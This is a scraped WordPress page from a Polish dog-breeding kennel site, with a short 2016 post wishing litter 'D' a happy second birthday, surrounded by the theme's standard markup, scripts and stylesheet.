class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/06/26/cacib-krakow-3/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/15/7-urodziny-czuszki/">7 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/14/proby-pracy-wyzlow-niepolomice/">Próby Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/01/cacib-opole-3/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/17/cac-lublin/">CAC Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/10/cac-zabrze-2/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/09/cac-nowy-dwor-mazowiecki-9/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/03/20/cacib-wilno-2/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/03/19/cacib-wilno/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/12/24/wesolych-swiat-5/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/12/11/cac-nowy-dwor-mazowiecki-10/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/11/21/cacib-nitra-slowacja-2/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/11/20/cacib-nitra-slowacja/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/10/10/cac-legionowo/">CAC Legionowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/09/04/cacib-krakow-4/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/07/10/cacib-warszawa-9/">CACIB Warszawa</a></div></div></div>            </div>				
		</div>
     </header>
	 
	 
	 	
	  <!-- end:header content -->    
 	<div class="worldblog-posts-content-wrap worldblog-post-layout1" style="background-image:url(https://pepperoniteam.pl/wp-content/uploads/2019/02/13265927_1348664868483714_4010564654201832488_n-528x600.jpg)">		
		<div class="worldblog-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">2 urodziny miotu &#8220;D&#8221;</h2>					
						<div class="worldblog-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-features-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div>
						<div class="article-separator">-</div>
						<div class="article-data">21/05/2016</div>
						<div class="article-separator">-</div>
						<div class="article-author"><a href="https://pepperoniteam.pl/author/gosia/">Gosia Janiec</a></div>
						<div class="worldblog-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="worldblog-container worldblog-wrap-container worldblog-post worldblog-sidebar-none element-no-padding">

	 
	
	 	 
	 <div class="worldblog-container-content">
		  
		 <!-- start:sidebar none - full width -->
			<div class="worldblog-content col-xs-12 post-full-width ">	
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-5850" class="post-5850 post type-post status-publish format-standard has-post-thumbnail hentry category-newsy-2016">

		
		
				
        <div class="post-text text-content">                           	
            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&nbsp;</p>
<p>Dzisiaj swoje <span style="color: #d47e06; font-size: 18pt;"><strong>2</strong></span> urodziny obchodzi miot &#8220;<span style="font-size: 14pt;"><strong><span style="color: #d47e06;">D</span></strong></span>&#8220;.<br />
Wszystkiego najlepszego!!! ❤️</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-5850-1334844996]" href="https://pepperoniteam.pl/wp-content/uploads/2019/02/13265927_1348664868483714_4010564654201832488_n.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img class="vc_single_image-img " src="https://pepperoniteam.pl/wp-content/uploads/2019/02/13265927_1348664868483714_4010564654201832488_n-500x663.jpg" width="500" height="663" alt="13265927_1348664868483714_4010564654201832488_n" title="13265927_1348664868483714_4010564654201832488_n" /></a>
		</figure>
	</div>
</div></div></div></div>
 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/&amp;t=2 urodziny miotu &#8220;D&#8221;" title="Click to share this post on Facebook"><i class="worldblogicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/" title="Click to share this post on Twitter"><i class="worldblogicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/" title="Click to share this post on Google+"><i class="worldblogicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/" title="Click to share this post on Linkedin"><i class="worldblogicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="https://pepperoniteam.pl/wp-content/uploads/2019/02/13119820_1336580203025514_4722698658067220532_o-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="https://pepperoniteam.pl/wp-content/uploads/2019/02/13119820_1336580203025514_4722698658067220532_o-70x70.jpg 70w, https://pepperoniteam.pl/wp-content/uploads/2019/02/13119820_1336580203025514_4722698658067220532_o-150x150.jpg 150w, https://pepperoniteam.pl/wp-content/uploads/2019/02/13119820_1336580203025514_4722698658067220532_o-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                     
                                <a href="https://pepperoniteam.pl/?post_type=post&p=5854" class="prev">
                                	<span class="prev-post-text"><i class="worldblogicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">Wszystkie szczenięta są już w nowych domach!</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="https://pepperoniteam.pl/?post_type=post&p=5838" class="next">
                        		<span class="next-post-text">Next Post <i class="worldblogicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">Nowy członek rodziny!</span>
                            </a>
                            <img width="60" height="60" src="https://pepperoniteam.pl/wp-content/uploads/2019/02/13497753_1371434952873372_6487393726857008363_o-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://pepperoniteam.pl/wp-content/uploads/2019/02/13497753_1371434952873372_6487393726857008363_o-70x70.jpg 70w, https://pepperoniteam.pl/wp-content/uploads/2019/02/13497753_1371434952873372_6487393726857008363_o-150x150.jpg 150w, https://pepperoniteam.pl/wp-content/uploads/2019/02/13497753_1371434952873372_6487393726857008363_o-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	        
                
              

    
    </article>
  <!-- end:loop post -->				<!-- end:page content -->	
			</div>
		 <!-- end:sidebar none - full width -->
		 	 
	 
	 
	 
		 	 


	 
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="worldblog-footer-wrap">
 
	<div class="worldblog-header-wrap-container">
	
				
			
				
			<div class="worldblog-footer-bottom">
				<div class="worldblog-wrap-container">		
		
					<div class="col-xs-12">
												<span class="copyright">Theme Created by Copyright 2017. All Rights Reserved</span>
											  </div>							 
					<div class="worldblog-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="worldblogicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 <template id="tp-language" data-tp-language="pl_PL"></template><!-- Qt LightBox Template  -->
<div id="qt_popup_lb">
<div class="qt_popup_header">
<span id="qt_popup_close" class="qt-popup-close-button">X</span>
</div>
<div class="qt_popup_body">
<div class="qt_popup_content"></div>
</div>
<div class="qt_popup_footer"></div>
</div>
<!-- End of Qt LightBox Template -->
<div class="sm-icons" style="left:0;">
    <ul>
    <!-- Facebook Link Starts-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
        
    <!-- Facebook Link End--> 

    <!-- Youtube Link Starts-->
    
        
    <!-- Youtube Link End--> 

    <!-- Twitter Link Starts-->
    
        
    <!-- Twitter Link End-->

    <!-- Instagram Link Starts-->
    
        
    <!-- Instagram Link End-->

    <!-- Quora Link Starts-->
    
        
    <!-- Quora Link End-->  

    <!-- Tumblr Link Starts-->
    
        
    <!-- Tumblr Link End-->

    <!-- LinkedIN Link Starts-->
    
        
    <!-- LinkedIN Link End-->

    <!-- Pinterest Link Starts-->
    
        
    <!-- Pinterest Link End-->

    <!-- Telegram Link Starts-->
    
        
    <!-- Telegram Link End-->

    </ul>
        
</div>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://pepperoniteam.pl/en/2016/05/21/2-urodziny-miotu-d/"
                         title="English (UK)">
          						  <img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)">English (UK)					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski</a></div>            </div>
        </div>

    		<div class="modal fade worldblog-user-modal" id="worldblog-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="worldblog-register-footer">Don't have an account? <a href="#worldblog-register">Sign Up</a></span>
							<span class="worldblog-login-footer">Already have an account? <a href="#worldblog-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<link rel='stylesheet' id='so-css-worldblog-css'  href='https://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-icons-display.css-css'  href='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/admin/../assets/sticky-icons-display.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/frontend.js?ver=5.9.12' id='fastcarousel-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/frontend.js?ver=5.9.12' id='fastgallery-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/photobox.js?ver=5.9.12' id='photobox-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=5.9.12' id='prettyPhoto-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=5.9.12' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/fotorama.js?ver=5.9.12' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3' id='isotope-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/js/go-gallery.js?ver=1.1' id='go-gallery-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/scripts.js?ver=1.1' id='qtlb-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/owlcarousel.min.js?ver=1.0.0' id='power-addonsowlcarousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flexslider.min.js?ver=1.0.0' id='power-addonsflexslider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/waypoints.min.js?ver=1.0.0' id='power-addonswaypoints-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flipclock.min.js?ver=1.0.0' id='power-addonsflipclock-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/magnific-popup.min.js?ver=1.0.0' id='power-addonsmagnific-popup-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery-visible.min.js?ver=1.0.0' id='power-addonsjquery-visible-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery.masonry.min.js?ver=1.0.0' id='power-addonsmasonry-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/power-addons-public.js?ver=1.0.0' id='power-addonspublic-js'></script>
<script type='text/javascript' id='worldblog-main-js-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/main.js?ver=5.9.12' id='worldblog-main-js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/owl.carousel.min.js?ver=5.9.12' id='worldblog-carousel-js-js'></script>
<script type='text/javascript' id='worldblog-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:false,
				lazyLoad:true,
				dots:false,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/jquery.lazyload.min.js?ver=5.9.12' id='worldblog-lazyload-js'></script>
<script type='text/javascript' id='worldblog-lazyload-js-after'>
jQuery(document).ready(function($){
					$("img.worldblog-lazy-load").lazyload({
						effect : "fadeIn"
					});
		
					$(document).on('ajaxStop', function() {
						$("img.worldblog-lazy-load").lazyload({
							effect: 'fadeIn'
						});		
					});	

					$('.menu-item-object-category').on('mouseover', function() {
						$(".menu-item-object-category img.worldblog-lazy-load").lazyload({
							delay:0
						});		
					});
					
		});
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/slick.min.js?ver=5.9.12' id='worldblog-slick-js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.3' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<div id='icon_wrapper'></div> 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&wpnonce=420cb753b8&ver=1
body_size: 6536
content:
	
	    body {
    	background-color:rgba(60,62,50,1);
    }	
	
		

    
        body,
	.comment-name {
    	font-family:Roboto Condensed;
    }
	p,
	.worldblog-footer-top .widget_text .textwidget,
	.author-post-container .author-description,
	ul.worldblog_arrow,
	.worldblog-post ul,
	.worldblog-post ol,
	.worldblog-page ul,
	.worldblog-page ol	{
		font-family:Lato;
	}
	
	/* Header Middle Background */
	    .worldblog-header-middle,
	.worldblog-header-middle .worldblog-wrap-container {
    	background-color:rgba(255,255,255,1);
    }	
	
		
	
.worldblog-wrap-container {
	background:#ffffff;
}
.worldblog-header-top,
.worldblog-header-top .worldblog-wrap-container {
	background:#000000;
}
.worldblog-header-bottom,
.worldblog-header-bottom .worldblog-wrap-container {
	background:#111111;
	border-bottom: 0;
}
body,
p {
	color:#747474;
}
h1, h2, h3, h4, h5, h6 {
	color:#333333;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#333333;
}
a {
	color:#702802;
}
a:hover,
a:focus {
	color:#ba5d2c;
}
#preloader-container {
			background:#ffffff;
	}
.preloader-style1 .preloader > div,
.cssload-thecube .cssload-cube:before {
	background:#ba5d2c;
}

.preloader-style3 .circleLoader:before,
.preloader-style3 .circleLoader:after {
	border: solid 3px #ba5d2c;
}
.worldblog-top-menu li a {
    color: #FFFFFF;
}
.worldblog-top-menu li a:hover {
    color: #ba5d2c;
}
.header-mobile .worldblog-logo {
	background:#111111;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #FFFFFF;
}
.header-mobile .worldblog-ticker {
    background: #000000;
    border-top: 1px solid #333333;
}
.worldblog-header-sticky {
	background: #111111;
}
.worldblog-header-sticky .worldblog-wrap-container {
	background:#111111;
}
.worldblog-header-sticky nav > ul {
	border-right:1px solid #111111;
}
nav > ul {
	border-left: 1px solid #111111;
}
.worldblog-rtl nav > ul {
	border-right: 1px solid #111111;
}
nav ul li.current_page_item,
nav ul li.current-menu-item,
nav li ul.submenu li.current-menu-item,
nav ul li.current-menu-ancestor,
nav li ul.submenu li.current-menu-ancestor {
    background: #ba5d2c;	
}
nav ul li.current_page_item > a,
nav ul li.current-menu-item > a,
nav li ul.submenu li.current-menu-item > a,
nav ul li.current-menu-ancestor > a,
nav li ul.submenu li.current-menu-ancestor > a {
	color:#ba5d2c;
}
nav ul li a {
	color:#FFFFFF;
}
nav ul li a:hover {
	color:#ba5d2c;
	background: #ba5d2c;
}
ul.submenu,
.submenu {
	border:1px solid #f4f4f4;
	border-top:0;
}
ul.submenu .submenu {
	border-top:1px solid #f4f4f4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #ba5d2c;
}
nav li ul.submenu li a {
	color:#727272;
}
nav li ul.submenu li a:hover {
	color:#ba5d2c;
}
nav li ul.submenu li {
	background:#FFFFFF;
	border-bottom:1px solid #f4f4f4;
}
.open-menu-responsive,
.close-menu-responsive {
	color:#FFFFFF;
	background:#ba5d2c;
}
.menu-responsive > ul {
	border-bottom:0;
}
.menu-responsive li a {
	color:#727272;
}
.menu-responsive li a:hover {
	color:#ba5d2c;
}
.header-mobile .menu-responsive-container .submenu {
    border-top: 1px solid #f4f4f4;
	border-left:0;
	border-right:0;
}
.menu-responsive li {
	background: #f4f4f4;
    border-bottom: 1px solid #FFFFFF;
}
.header-mobile .menu-responsive-container .submenu > li.menu-item-has-children > a:after {
	color: #ba5d2c;
}
.worldblog-menu .menu-item-object-category .worldblog-mega-menu {
	background:#FFFFFF;
	border-bottom: 2px solid #ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-element-posts-container .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category-all-category-posts i {
	background:#ba5d2c;
	color:color:#FFFFFF;
}
.worldblog-menu-category-all-category-posts {
	border-top:1px solid #f4f4f4;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category a {
	color:#727272;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category:hover a:first-child {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
	background:none;
	color: #727272;
}
.worldblog-mega-menu .worldblog-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#ba5d2c;
	border:1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-menu .worldblog-element-posts .article-title a {
	color:#727272;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a {
	color:#333333;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a:hover {
	color:#ba5d2c;
}
.worldblog-search button {
	background: #ba5d2c;
}
.worldblog-search button:hover {
	background: #702802;
}
.worldblogicon.fa-search {
	color: #FFFFFF;
}
.worldblogicon.fa-search:hover, .worldblogicon.fa-close {
    color:#ba5d2c;
}
 .worldblogicon.fa-close {
    background:#ba5d2c;
}
.worldblogicon.fa-search:hover {
	background:#ba5d2c;
}
.worldblogicon.fa-search:focus {
	background:#ba5d2c;
}
.worldblog-search-menu-button {
    border-right: 1px solid #111111;
}
.worldblog-rtl .worldblog-search-menu-button {
    border-left: 1px solid #111111;
}
.worldblog-search form {
    border: 1px solid #f4f4f4;
	background:#FFFFFF;
}
.worldblog-search form {
	border-top:0;
}
.form-group-search {
    background: #f4f4f4;
}
.worldblog-title-page {
	background: #f4f4f4;
	color: #333333;
}
.worldblog-category-description {
	background: #f4f4f4;
}
.author-post-container .author-post {
    background: #f4f4f4;
}
.author-post-container .author-name a {
    color: #333333;
}
.author-post-container .author-description,
.flonews-login-register .flonews-login-register-logged a,
.flonews-login-register .flonews-login-register-logout a {
	color: #747474;
}
.flonews-login-register .flonews-login-register-logged a:hover,
.flonews-login-register .flonews-login-register-logout a:hover {
	color: #ba5d2c;
}
.author-post-container .author-social i {
    color: #333333;
}
.author-post-container .author-social i:hover,
.author-post-container .author-name a:hover {
    color: #ba5d2c;
}
.not-found input {
    border: none;
}
.not-found input.search-submit {
    background: #ba5d2c;
    color: #ba5d2c;
}
.not-found input.search-submit:hover {
    background: #ba5d2c !important;
}
.search-not-found input {
	border: 1px solid #f4f4f4;
}
/*
.worldblog-posts-content-wrap .article-title a,
.worldblog-posts-image-wrap .article-title a {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-title a:hover,
.worldblog-posts-image-wrap .article-title a:hover {
	color:#ba5d2c;
}	
.worldblog-posts-content-wrap .article-category a,
.worldblog-posts-image-wrap .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-category a:hover,
.worldblog-posts-image-wrap .article-category a:hover {
	background:#ba5d2c;
}*/
.article-info.worldblog-post-title-page .article-info-top h2 {
	color:#333333;
}
.worldblog-wrap-container .article-info-top h2 {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-info-bottom,
.worldblog-posts-image-wrap .article-info-bottom {
    color: #ffffff;
}
.article-info.worldblog-post-title-page .article-info-bottom {
    color: #646464;
}
.worldblog-posts-content-wrap .article-info-bottom a,
.worldblog-posts-image-wrap .article-info-bottom a {
	color:#ffffff;
}
.worldblog-posts-content-wrap .article-features-category a,
.worldblog-posts-content-wrap .article-author a,
.worldblog-posts-image-wrap .article-features-category a,
.worldblog-posts-image-wrap .article-author a {
	color:#ba5d2c;
}
.worldblog-posts-content-wrap .article-features-category a:hover,
.worldblog-posts-content-wrap .article-author a:hover, 
.worldblog-posts-image-wrap .article-features-category a:hover,
.worldblog-posts-image-wrap .article-author a:hover{
	color:#702802;
}
.article-info.worldblog-post-title-page .article-info-bottom a {
	color:#333333;
}
.worldblog-post .social-post a {
    color: #333333;
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#646464;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
}
.navigation-post .prev-post-text i {
    color: #333333;
}
.navigation-post .next-post-text i {
    color: #333333;
}
.navigation-post .name-post {
    color: #333333;
}
.navigation-post .name-post:hover {
    color: #ba5d2c;
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #f4f4f4;
	}
	.footer-widget .fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post,
	.footer-widget .widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post {
		border-bottom:0;
	}
}
@media screen and (max-width: 1024px) {
	.worldblog-header-wrap-container.header-mobile {
		background: #111111;
	}
	.worldblog-menu > li.menu-item-has-children > a::after {
		color: #727272;
	}
	.worldblog-wrap-container .worldblog-top-menu.col-sm-3,
	.worldblog-wrap-container .worldblog-date.col-sm-3 {
		border-top:1px solid #111111;
	}
	ul.submenu li:first-child .submenu {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-footer-top .worldblog-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #1c1c1c;
	}
	.worldblog-header-wrap-container .worldblog-footer-bottom .worldblog-wrap-container .col-xs-4 {
		border-bottom: 1px solid #ba5d2c;
	}
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #1c1c1c;
	}
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
